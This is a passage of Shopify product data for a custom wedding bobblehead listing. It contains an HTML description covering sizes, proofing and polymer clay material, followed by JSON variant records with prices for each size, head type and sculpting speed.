src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0067\/6934\/4548\/files\/bobblegifts-10_9fd2b4ff-3696-4c07-9f12-9e2fd620fa73.jpg?v=1693225474\" data-mce-src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0067\/6934\/4548\/files\/bobblegifts-10_9fd2b4ff-3696-4c07-9f12-9e2fd620fa73.jpg?v=1693225474\"\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Size\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The size is the stature of the person standing from head to toe, most of our bobbleheads are between 6-9inches. Choose the size depends on your cake. If you need other sizes, please \u003ca href=\"mailto:service@bobblegifts.com\"\u003econtact us\u003c\/a\u003e.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/BobbleheadSize-wedding.jpg?v=1683359072\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cstrong\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0067\/6934\/4548\/files\/SimilarityComparisonPhoto_e3fb9ed9-49c0-4bcc-bcab-cc5e53602605.jpg?v=1693225497\" data-mce-src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0067\/6934\/4548\/files\/SimilarityComparisonPhoto_e3fb9ed9-49c0-4bcc-bcab-cc5e53602605.jpg?v=1693225497\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0067\/6934\/4548\/files\/test-5-1_74cded8e-6c29-4f6a-b5ca-05ae7c4e854b.gif?v=1693225521\" data-mce-src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0067\/6934\/4548\/files\/test-5-1_74cded8e-6c29-4f6a-b5ca-05ae7c4e854b.gif?v=1693225521\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/wedding-process.jpg?v=1615680462\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/wedding-process.jpg?v=1615680462\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cstrong\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0067\/6934\/4548\/files\/OurCustomerShow_60958382-cb34-44ca-b11e-1e0dc63e37fd.jpg?v=1693225556\" data-mce-src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0067\/6934\/4548\/files\/OurCustomerShow_60958382-cb34-44ca-b11e-1e0dc63e37fd.jpg?v=1693225556\"\u003e\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cbr\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eSpecial Note\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eIf you have other customization requirements, extra high-resolution photos can be emailing the image to \u003ca href=\"mailto:service@bobblegifts.com\"\u003eservice@bobblegifts.com\u003c\/a\u003e. You are our priority, we will strive to make you happy and provide 100% satisfactory service.\u003c\/span\u003e\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e•The Stationary Head can make for any hairstyles, \u003ca href=\"\/collections\/wedding\/\" target=\"_blank\"\u003efor the bride and groom\u003c\/a\u003e. And the Bobble Head only can make short hairstyles.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Free Accessories\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Small accessories on the promised product will not charge any extra fees, such as bouquets, gloves, glasses, sunglasses, base inscription, etc.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Proofing Service\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Proofing is the utmost important process to ensure the best likeness and highest quality of your \u003ca href=\"\/\" target=\"_blank\"\u003ecustom bobbleheads\u003c\/a\u003e, you will have a 100% satisfactory proofing service.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•If modifications are required please reply us within 48 hours, or we will deem no change is required to continue the production, to avoid further delay, while the products cannot be modified for those reples over 48 hours.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The ship out date of your bobblehead is directly affected by the amount of changes you might request.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Material\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•We use polymer clay that meets the highest industry standards, it's a non-toxic, multi-color, and environmentally friendly convertible material that makes your bobblehead very alive-looking and safe to put on the cake.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The complexion is unable to be made 100% the same as a real person, as the characteristics of polymer clay and the actual color after baking will be darker than what you have seen in the picture.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"position: absolute; left: 4px; top: 3353px;\" id=\"gtx-trans\"\u003e\n\u003cdiv class=\"gtx-trans-icon\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003c\/div\u003e","published_at":"2019-03-02T14:51:14+08:00","created_at":"2019-03-02T15:08:39+08:00","vendor":"bobblegifts","type":"2 Persons","tags":["Needbase"],"price":12900,"price_min":12900,"price_max":18200,"available":true,"price_varies":true,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":32557204144164,"title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","option1":"15cm(6in)","option2":"Stationary Head","option3":"Standard Sculpting","sku":"BG001","requires_shipping":true,"taxable":true,"featured_image":{"id":15794925731876,"product_id":1168907468836,"position":1,"created_at":"2021-02-01T11:06:15+08:00","updated_at":"2021-02-14T05:22:46+08:00","alt":"Custom Funny Wedding Bobbleheads - BobbleGifts","width":1562,"height":1562,"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG001.jpg?v=1613251366","variant_ids":[32557204144164,32557204176932,32557204209700,32557204340772,32557204373540,32557204406308,32557204537380,32557204570148,32557204602916,32611748118564,32611748151332,32611748184100,32611748216868,32611748249636,32611748282404,32611748315172,32611748347940,32611748380708]},"available":true,"name":"Custom Funny Wedding Bobbleheads - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","options":["15cm(6in)","Stationary Head","Standard Sculpting"],"price":12900,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG001","featured_media":{"alt":"Custom Funny Wedding Bobbleheads - BobbleGifts","id":7968589348900,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1562,"width":1562,"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG001.jpg?v=1613251366"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32557204176932,"title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","option1":"15cm(6in)","option2":"Stationary Head","option3":"Faster Sculpting","sku":"BG001","requires_shipping":true,"taxable":true,"featured_image":{"id":15794925731876,"product_id":1168907468836,"position":1,"created_at":"2021-02-01T11:06:15+08:00","updated_at":"2021-02-14T05:22:46+08:00","alt":"Custom Funny Wedding Bobbleheads - BobbleGifts","width":1562,"height":1562,"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG001.jpg?v=1613251366","variant_ids":[32557204144164,32557204176932,32557204209700,32557204340772,32557204373540,32557204406308,32557204537380,32557204570148,32557204602916,32611748118564,32611748151332,32611748184100,32611748216868,32611748249636,32611748282404,32611748315172,32611748347940,32611748380708]},"available":true,"name":"Custom Funny Wedding Bobbleheads - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","options":["15cm(6in)","Stationary Head","Faster Sculpting"],"price":13800,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG001","featured_media":{"alt":"Custom Funny Wedding Bobbleheads - BobbleGifts","id":7968589348900,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1562,"width":1562,"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG001.jpg?v=1613251366"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32557204209700,"title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","option1":"15cm(6in)","option2":"Stationary Head","option3":"Fastest Sculpting","sku":"BG001","requires_shipping":true,"taxable":true,"featured_image":{"id":15794925731876,"product_id":1168907468836,"position":1,"created_at":"2021-02-01T11:06:15+08:00","updated_at":"2021-02-14T05:22:46+08:00","alt":"Custom Funny Wedding Bobbleheads - BobbleGifts","width":1562,"height":1562,"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG001.jpg?v=1613251366","variant_ids":[32557204144164,32557204176932,32557204209700,32557204340772,32557204373540,32557204406308,32557204537380,32557204570148,32557204602916,32611748118564,32611748151332,32611748184100,32611748216868,32611748249636,32611748282404,32611748315172,32611748347940,32611748380708]},"available":true,"name":"Custom Funny Wedding Bobbleheads - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","options":["15cm(6in)","Stationary Head","Fastest Sculpting"],"price":14800,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG001","featured_media":{"alt":"Custom Funny Wedding Bobbleheads - BobbleGifts","id":7968589348900,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1562,"width":1562,"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG001.jpg?v=1613251366"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32611748118564,"title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","option1":"15cm(6in)","option2":"Bobble Head (Only $9 More)","option3":"Standard Sculpting","sku":"BG001","requires_shipping":true,"taxable":true,"featured_image":{"id":15794925731876,"product_id":1168907468836,"position":1,"created_at":"2021-02-01T11:06:15+08:00","updated_at":"2021-02-14T05:22:46+08:00","alt":"Custom Funny Wedding Bobbleheads - BobbleGifts","width":1562,"height":1562,"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG001.jpg?v=1613251366","variant_ids":[32557204144164,32557204176932,32557204209700,32557204340772,32557204373540,32557204406308,32557204537380,32557204570148,32557204602916,32611748118564,32611748151332,32611748184100,32611748216868,32611748249636,32611748282404,32611748315172,32611748347940,32611748380708]},"available":true,"name":"Custom Funny Wedding Bobbleheads - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","options":["15cm(6in)","Bobble Head (Only $9 More)","Standard Sculpting"],"price":13800,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG001","featured_media":{"alt":"Custom Funny Wedding Bobbleheads - BobbleGifts","id":7968589348900,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1562,"width":1562,"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG001.jpg?v=1613251366"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32611748151332,"title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","option1":"15cm(6in)","option2":"Bobble Head (Only $9 More)","option3":"Faster Sculpting","sku":"BG001","requires_shipping":true,"taxable":true,"featured_image":{"id":15794925731876,"product_id":1168907468836,"position":1,"created_at":"2021-02-01T11:06:15+08:00","updated_at":"2021-02-14T05:22:46+08:00","alt":"Custom Funny Wedding Bobbleheads - BobbleGifts","width":1562,"height":1562,"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG001.jpg?v=1613251366","variant_ids":[32557204144164,32557204176932,32557204209700,32557204340772,32557204373540,32557204406308,32557204537380,32557204570148,32557204602916,32611748118564,32611748151332,32611748184100,32611748216868,32611748249636,32611748282404,32611748315172,32611748347940,32611748380708]},"available":true,"name":"Custom Funny Wedding Bobbleheads - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","options":["15cm(6in)","Bobble Head (Only $9 More)","Faster Sculpting"],"price":14700,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG001","featured_media":{"alt":"Custom Funny Wedding Bobbleheads - BobbleGifts","id":7968589348900,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1562,"width":1562,"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG001.jpg?v=1613251366"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32611748184100,"title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","option1":"15cm(6in)","option2":"Bobble Head (Only $9 More)","option3":"Fastest Sculpting","sku":"BG001","requires_shipping":true,"taxable":true,"featured_image":{"id":15794925731876,"product_id":1168907468836,"position":1,"created_at":"2021-02-01T11:06:15+08:00","updated_at":"2021-02-14T05:22:46+08:00","alt":"Custom Funny Wedding Bobbleheads - BobbleGifts","width":1562,"height":1562,"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG001.jpg?v=1613251366","variant_ids":[32557204144164,32557204176932,32557204209700,32557204340772,32557204373540,32557204406308,32557204537380,32557204570148,32557204602916,32611748118564,32611748151332,32611748184100,32611748216868,32611748249636,32611748282404,32611748315172,32611748347940,32611748380708]},"available":true,"name":"Custom Funny Wedding Bobbleheads - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","options":["15cm(6in)","Bobble Head (Only $9 More)","Fastest Sculpting"],"price":15700,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG001","featured_media":{"alt":"Custom Funny Wedding Bobbleheads - BobbleGifts","id":7968589348900,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1562,"width":1562,"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG001.jpg?v=1613251366"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32557204340772,"title":"18cm(7in Only $15 More) \/ Stationary Head \/ Standard Sculpting","option1":"18cm(7in Only $15 More)","option2":"Stationary Head","option3":"Standard Sculpting","sku":"BG001","requires_shipping":true,"taxable":true,"featured_image":{"id":15794925731876,"product_id":1168907468836,"position":1,"created_at":"2021-02-01T11:06:15+08:00","updated_at":"2021-02-14T05:22:46+08:00","alt":"Custom Funny Wedding Bobbleheads - BobbleGifts","width":1562,"height":1562,"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG001.jpg?v=1613251366","variant_ids":[32557204144164,32557204176932,32557204209700,32557204340772,32557204373540,32557204406308,32557204537380,32557204570148,32557204602916,32611748118564,32611748151332,32611748184100,32611748216868,32611748249636,32611748282404,32611748315172,32611748347940,32611748380708]},"available":true,"name":"Custom Funny Wedding Bobbleheads - 18cm(7in Only $15 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only $15 More) \/ Stationary Head \/ Standard Sculpting","options":["18cm(7in Only $15 More)","Stationary Head","Standard Sculpting"],"price":14400,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG001","featured_media":{"alt":"Custom Funny Wedding Bobbleheads - BobbleGifts","id":7968589348900,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1562,"width":1562,"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG001.jpg?v=1613251366"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32557204373540,"title":"18cm(7in Only $15 More) \/ Stationary Head \/ Faster Sculpting","option1":"18cm(7in Only $15 More)","option2":"Stationary Head","option3":"Faster Sculpting","sku":"BG001","requires_shipping":true,"taxable":true,"featured_image":{"id":15794925731876,"product_id":1168907468836,"position":1,"created_at":"2021-02-01T11:06:15+08:00","updated_at":"2021-02-14T05:22:46+08:00","alt":"Custom Funny Wedding Bobbleheads - BobbleGifts","width":1562,"height":1562,"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG001.jpg?v=1613251366","variant_ids":[32557204144164,32557204176932,32557204209700,32557204340772,32557204373540,32557204406308,32557204537380,32557204570148,32557204602916,32611748118564,32611748151332,32611748184100,32611748216868,32611748249636,32611748282404,32611748315172,32611748347940,32611748380708]},"available":true,"name":"Custom Funny Wedding Bobbleheads - 18cm(7in Only $15 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only $15 More) \/ Stationary Head \/ Faster Sculpting","options":["18cm(7in Only $15 More)","Stationary Head","Faster Sculpting"],"price":15300,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG001","featured_media":{"alt":"Custom Funny Wedding Bobbleheads - BobbleGifts","id":7968589348900,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1562,"width":1562,"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG001.jpg?v=1613251366"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32557204406308,"title":"18cm(7in Only $15 More) \/ Stationary Head \/ Fastest Sculpting","option1":"18cm(7in Only $15 More)","option2":"Stationary Head","option3":"Fastest Sculpting","sku":"BG001","requires_shipping":true,"taxable":true,"featured_image":{"id":15794925731876,"product_id":1168907468836,"position":1,"created_at":"2021-02-01T11:06:15+08:00","updated_at":"2021-02-14T05:22:46+08:00","alt":"Custom Funny Wedding Bobbleheads - BobbleGifts","width":1562,"height":1562,"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG001.jpg?v=1613251366","variant_ids":[32557204144164,32557204176932,32557204209700,32557204340772,32557204373540,32557204406308,32557204537380,32557204570148,32557204602916,32611748118564,32611748151332,32611748184100,32611748216868,32611748249636,32611748282404,32611748315172,32611748347940,32611748380708]},"available":true,"name":"Custom Funny Wedding Bobbleheads - 18cm(7in Only $15 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only $15 More) \/ Stationary Head \/ Fastest Sculpting","options":["18cm(7in Only $15 More)","Stationary Head","Fastest Sculpting"],"price":16300,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG001","featured_media":{"alt":"Custom Funny Wedding Bobbleheads - BobbleGifts","id":7968589348900,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1562,"width":1562,"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG001.jpg?v=1613251366"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32611748216868,"title":"18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","option1":"18cm(7in Only $15 More)","option2":"Bobble Head (Only $9 More)","option3":"Standard Sculpting","sku":"BG001","requires_shipping":true,"taxable":true,"featured_image":{"id":15794925731876,"product_id":1168907468836,"position":1,"created_at":"2021-02-01T11:06:15+08:00","updated_at":"2021-02-14T05:22:46+08:00","alt":"Custom Funny Wedding Bobbleheads - BobbleGifts","width":1562,"height":1562,"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG001.jpg?v=1613251366","variant_ids":[32557204144164,32557204176932,32557204209700,32557204340772,32557204373540,32557204406308,32557204537380,32557204570148,32557204602916,32611748118564,32611748151332,32611748184100,32611748216868,32611748249636,32611748282404,32611748315172,32611748347940,32611748380708]},"available":true,"name":"Custom Funny Wedding Bobbleheads - 18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","options":["18cm(7in Only $15 More)","Bobble Head (Only $9 More)","Standard Sculpting"],"price":15300,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG001","featured_media":{"alt":"Custom Funny Wedding Bobbleheads - BobbleGifts","id":7968589348900,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1562,"width":1562,"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG001.jpg?v=1613251366"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32611748249636,"title":"18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","option1":"18cm(7in Only $15 More)","option2":"Bobble Head (Only $9 More)","option3":"Faster Sculpting","sku":"BG001","requires_shipping":true,"taxable":true,"featured_image":{"id":15794925731876,"product_id":1168907468836,"position":1,"created_at":"2021-02-01T11:06:15+08:00","updated_at":"2021-02-14T05:22:46+08:00","alt":"Custom Funny Wedding Bobbleheads - BobbleGifts","width":1562,"height":1562,"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG001.jpg?v=1613251366","variant_ids":[32557204144164,32557204176932,32557204209700,32557204340772,32557204373540,32557204406308,32557204537380,32557204570148,32557204602916,32611748118564,32611748151332,32611748184100,32611748216868,32611748249636,32611748282404,32611748315172,32611748347940,32611748380708]},"available":true,"name":"Custom Funny Wedding Bobbleheads - 18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","options":["18cm(7in Only $15 More)","Bobble Head (Only $9 More)","Faster Sculpting"],"price":16200,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG001","featured_media":{"alt":"Custom Funny Wedding Bobbleheads - BobbleGifts","id":7968589348900,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1562,"width":1562,"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG001.jpg?v=1613251366"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32611748282404,"title":"18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","option1":"18cm(7in Only $15 More)","option2":"Bobble Head (Only $9 More)","option3":"Fastest Sculpting","sku":"BG001","requires_shipping":true,"taxable":true,"featured_image":{"id":15794925731876,"product_id":1168907468836,"position":1,"created_at":"2021-02-01T11:06:15+08:00","updated_at":"2021-02-14T05:22:46+08:00","alt":"Custom Funny Wedding Bobbleheads - BobbleGifts","width":1562,"height":1562,"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG001.jpg?v=1613251366","variant_ids":[32557204144164,32557204176932,32557204209700,32557204340772,32557204373540,32557204406308,32557204537380,32557204570148,32557204602916,32611748118564,32611748151332,32611748184100,32611748216868,32611748249636,32611748282404,32611748315172,32611748347940,32611748380708]},"available":true,"name":"Custom Funny Wedding Bobbleheads - 18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","options":["18cm(7in Only $15 More)","Bobble Head (Only $9 More)","Fastest Sculpting"],"price":17200,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG001","featured_media":{"alt":"Custom Funny Wedding Bobbleheads - BobbleGifts","id":7968589348900,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1562,"width":1562,"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG001.jpg?v=1613251366"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32557204537380,"title":"23cm(9in Only $25 More) \/ Stationary Head \/ Standard Sculpting","option1":"23cm(9in Only $25 More)","option2":"Stationary Head","option3":"Standard Sculpting","sku":"BG001","requires_shipping":true,"taxable":true,"featured_image":{"id":15794925731876,"product_id":1168907468836,"position":1,"created_at":"2021-02-01T11:06:15+08:00","updated_at":"2021-02-14T05:22:46+08:00","alt":"Custom Funny Wedding Bobbleheads - BobbleGifts","width":1562,"height":1562,"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG001.jpg?v=1613251366","variant_ids":[32557204144164,32557204176932,32557204209700,32557204340772,32557204373540,32557204406308,32557204537380,32557204570148,32557204602916,32611748118564,32611748151332,32611748184100,32611748216868,32611748249636,32611748282404,32611748315172,32611748347940,32611748380708]},"available":true,"name":"Custom Funny Wedding Bobbleheads - 23cm(9in Only $25 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only $25 More) \/ Stationary Head \/ Standard Sculpting","options":["23cm(9in Only $25 More)","Stationary Head","Standard Sculpting"],"price":15400,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG001","featured_media":{"alt":"Custom Funny Wedding Bobbleheads - BobbleGifts","id":7968589348900,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1562,"width":1562,"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG001.jpg?v=1613251366"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32557204570148,"title":"23cm(9in Only $25 More) \/ Stationary Head \/ Faster Sculpting","option1":"23cm(9in Only $25 More)","option2":"Stationary Head","option3":"Faster Sculpting","sku":"BG001","requires_shipping":true,"taxable":true,"featured_image":{"id":15794925731876,"product_id":1168907468836,"position":1,"created_at":"2021-02-01T11:06:15+08:00","updated_at":"2021-02-14T05:22:46+08:00","alt":"Custom Funny Wedding Bobbleheads - BobbleGifts","width":1562,"height":1562,"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG001.jpg?v=1613251366","variant_ids":[32557204144164,32557204176932,32557204209700,32557204340772,32557204373540,32557204406308,32557204537380,32557204570148,32557204602916,32611748118564,32611748151332,32611748184100,32611748216868,32611748249636,32611748282404,32611748315172,32611748347940,32611748380708]},"available":true,"name":"Custom Funny Wedding Bobbleheads - 23cm(9in Only $25 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only $25 More) \/ Stationary Head \/ Faster Sculpting","options":["23cm(9in Only $25 More)","Stationary Head","Faster Sculpting"],"price":16300,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG001","featured_media":{"alt":"Custom Funny Wedding Bobbleheads - BobbleGifts","id":7968589348900,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1562,"width":1562,"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG001.jpg?v=1613251366"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32557204602916,"title":"23cm(9in Only $25 More) \/ Stationary Head \/ Fastest Sculpting","option1":"23cm(9in Only $25 More)","option2":"Stationary Head","option3":"Fastest Sculpting","sku":"BG001","requires_shipping":true,"taxable":true,"featured_image":{"id":15794925731876,"product_id":1168907468836,"position":1,"created_at":"2021-02-01T11:06:15+08:00","updated_at":"2021-02-14T05:22:46+08:00","alt":"Custom Funny Wedding Bobbleheads - BobbleGifts","width":1562,"height":1562,"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG001.jpg?v=1613251366","variant_ids":[32557204144164,32557204176932,32557204209700,32557204340772,32557204373540,32557204406308,32557204537380,32557204570148,32557204602916,32611748118564,32611748151332,32611748184100,32611748216868,32611748249636,32611748282404,32611748315172,32611748347940,32611748380708]},"available":true,"name":"Custom Funny Wedding Bobbleheads - 23cm(9in Only $25 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only $25 More) \/ Stationary Head \/ Fastest Sculpting","options":["23cm(9in Only $25 More)","Stationary Head","Fastest Sculpting"],"price":17300,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG001","featured_media":{"alt":"Custom Funny Wedding Bobbleheads - BobbleGifts","id":7968589348900,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1562,"width":1562,"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG001.jpg?v=1613251366"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32611748315172,"title":"23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","option1":"23cm(9in Only $25 More)","option2":"Bobble Head (Only $9 More)","option3":"Standard Sculpting","sku":"BG001","requires_shipping":true,"taxable":true,"featured_image":{"id":15794925731876,"product_id":1168907468836,"position":1,"created_at":"2021-02-01T11:06:15+08:00","updated_at":"2021-02-14T05:22:46+08:00","alt":"Custom Funny Wedding Bobbleheads - BobbleGifts","width":1562,"height":1562,"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG001.jpg?v=1613251366","variant_ids":[32557204144164,32557204176932,32557204209700,32557204340772,32557204373540,32557204406308,32557204537380,32557204570148,32557204602916,32611748118564,32611748151332,32611748184100,32611748216868,32611748249636,32611748282404,32611748315172,32611748347940,32611748380708]},"available":true,"name":"Custom Funny Wedding Bobbleheads - 23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Standard 